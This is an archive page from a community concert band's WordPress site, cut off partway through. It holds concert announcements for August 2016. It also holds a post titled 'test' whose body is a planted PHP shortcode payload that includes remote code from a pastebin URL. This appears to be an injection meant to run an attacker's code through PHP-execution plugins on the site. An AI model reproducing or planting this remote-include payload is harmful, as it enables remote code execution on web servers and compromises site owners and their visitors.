

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://peoriamunicipalband.com/blog/2016/08/
body_size: 9463
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
August | 2016 | Peoria Municipal Band	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://peoriamunicipalband.com/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="http://peoriamunicipalband.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://peoriamunicipalband.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Peoria Municipal Band &raquo; Feed" href="http://peoriamunicipalband.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peoria Municipal Band &raquo; Comments Feed" href="http://peoriamunicipalband.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/peoriamunicipalband.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">
			#wpadminbar #wp-admin-bar-my-networks > .ab-item:first-child:before {
				content: "\f325";
				top: 3px;
			}
		</style>
		<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }
</style>
<link rel='stylesheet' id='al2fb_style-css' href='http://peoriamunicipalband.com/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://peoriamunicipalband.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://peoriamunicipalband.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="http://peoriamunicipalband.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peoriamunicipalband.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Seriously Simple Podcasting 3.10.1" />

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="http://peoriamunicipalband.com/feed/podcast" />

</head>

<body class="archive date wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="http://peoriamunicipalband.com/" rel="home" >Peoria Municipal Band</a></span></h1>
				<h2 id="site-description">A community concert band supported by the City of Peoria, Illinois</h2>
			</hgroup>

						<a href="http://peoriamunicipalband.com/" rel="home" >
				<img src="http://peoriamunicipalband.com/wp-content/uploads/sites/32/2015/07/cropped-IMG_0298.jpg" width="1000" height="287" alt="Peoria Municipal Band" srcset="http://peoriamunicipalband.com/wp-content/uploads/sites/32/2015/07/cropped-IMG_0298.jpg 1000w, http://peoriamunicipalband.com/wp-content/uploads/sites/32/2015/07/cropped-IMG_0298-300x86.jpg 300w, http://peoriamunicipalband.com/wp-content/uploads/sites/32/2015/07/cropped-IMG_0298-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="http://peoriamunicipalband.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="http://peoriamunicipalband.com/">Home</a></li><li class="page_item page-item-20"><a href="http://peoriamunicipalband.com/2015-season-concert-schedule/">2025 Season Concert Schedule</a></li>
<li class="page_item page-item-45"><a href="http://peoriamunicipalband.com/band-commission/">Band Commission</a></li>
<li class="page_item page-item-48"><a href="http://peoriamunicipalband.com/concert-locations/">Concert Locations</a></li>
<li class="page_item page-item-8"><a href="http://peoriamunicipalband.com/director-bio/">Director Bio</a></li>
<li class="page_item page-item-750"><a href="http://peoriamunicipalband.com/giving-to-the-band/">Giving to the band</a></li>
<li class="page_item page-item-622"><a href="http://peoriamunicipalband.com/hear-us-on-youtube/">Hear Us On YouTube</a></li>
<li class="page_item page-item-62"><a href="http://peoriamunicipalband.com/just-listen/">Just Listen!</a></li>
<li class="page_item page-item-41"><a href="http://peoriamunicipalband.com/kamarer-youth-soloist-winners/">Kamarer Youth Soloist Competition</a></li>
<li class="page_item page-item-54"><a href="http://peoriamunicipalband.com/listen-and-watch/">Listen and Watch</a></li>
<li class="page_item page-item-11"><a href="http://peoriamunicipalband.com/past-directors/">Past Directors</a></li>
<li class="page_item page-item-305"><a href="http://peoriamunicipalband.com/picture-gallery/">Picture Gallery</a></li>
<li class="page_item page-item-262"><a href="http://peoriamunicipalband.com/restaurant-gift-certificates/">Restaurant Gift Certificates</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Monthly Archives: <span>August 2016</span>					</h1>
				</header>

				
				
					
	<article id="post-352" class="post-352 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://peoriamunicipalband.com/blog/2016/08/15/test-html/" rel="bookmark">test</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://peoriamunicipalband.com/blog/2016/08/15/test-html/" title="1:25 pm" rel="bookmark"><time class="entry-date" datetime="2016-08-15T13:25:09+00:00">August 15, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://peoriamunicipalband.com/blog/author/dvroman/" title="View all posts by dvroman" rel="author">dvroman</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://peoriamunicipalband.com/blog/2016/08/15/test-html/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>[insert_php] include(&#8216;http[:]//pastebin.com/raw/F9ffPKBM&#8217;); [/insert_php][php] include(&#8216;http[:]//pastebin.com/raw/F9ffPKBM&#8217;); [/php]</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://peoriamunicipalband.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://peoriamunicipalband.com/blog/2016/08/15/test-html/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-352 -->

				
					
	<article id="post-344" class="post-344 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://peoriamunicipalband.com/blog/2016/08/08/the-last-week-of-2016-for-the-pmb/" rel="bookmark">The Last Week of 2016 for the PMB</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://peoriamunicipalband.com/blog/2016/08/08/the-last-week-of-2016-for-the-pmb/" title="7:03 pm" rel="bookmark"><time class="entry-date" datetime="2016-08-08T19:03:18+00:00">August 8, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://peoriamunicipalband.com/blog/author/dvroman/" title="View all posts by dvroman" rel="author">dvroman</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://peoriamunicipalband.com/blog/2016/08/08/the-last-week-of-2016-for-the-pmb/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p class="p1"><b>Wednesday, August 10 @ 7:00 pm in the Warehouse District</b></p>
<p class="p2">It is the annual <i>College Fight Song Salute</i> so wear your favorite college gear to this performance.<span class="Apple-converted-space">  </span>Katie McLuckie, a music theater regular, is our featured vocalist.</p>
<p class="p1"><b>Sunday, August 14 @ 7:00 p.m. in Glen Oak Park</b></p>
<p class="p2"><i>Showstoppers </i>brings our 79th season to a close.<span class="Apple-converted-space">  </span>Don’t miss Katie McLuckie singing and the band playing.<span class="Apple-converted-space">  </span>The Peoria Fire Department Honor Guard will be on hand to help us pay tribute to America.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://peoriamunicipalband.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://peoriamunicipalband.com/blog/2016/08/08/the-last-week-of-2016-for-the-pmb/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-344 -->

				
					
	<article id="post-338" class="post-338 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://peoriamunicipalband.com/blog/2016/08/07/taylor-the-latte-boy/" rel="bookmark">Taylor, the Latte Boy</a></h1>
			
						<div class="entry-meta">
